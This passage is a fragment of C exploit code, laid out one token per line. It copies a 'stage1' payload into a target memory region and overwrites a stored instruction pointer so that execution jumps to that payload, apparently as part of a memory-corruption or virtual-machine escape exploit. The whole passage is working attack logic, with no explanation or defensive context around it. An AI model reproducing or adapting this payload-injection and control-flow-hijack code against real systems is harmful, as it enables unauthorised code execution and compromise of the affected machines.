
char
*
)
mem
;
    p_ptr               
=
 p 
+
OFFSET_ROOM
;
printf
(
"Stage1: Copying the stage1 
payload 0x%08x - 0x%08lx \n"
,
PAYLOAD_MEM_START
,
 PAYLOAD_MEM_START 
+
sizeof
(
stage1
)
)
;
memcpy
(
(
void
*
)
(
p 
+
PAYLOAD_MEM_START
)
,
(
void
*
)
&
stage1
,
sizeof
(
stage1
)
)
;
printf
(
"Stage1: Setting up the RIP 
to 0x%08x \n"
,
 PAYLOAD_MEM_START
)
;
*
(
uint64_t
*
)
(
p 
+
OFFSET_PAYLOAD_EXEC
)
=
PAYLOAD_MEM_START
;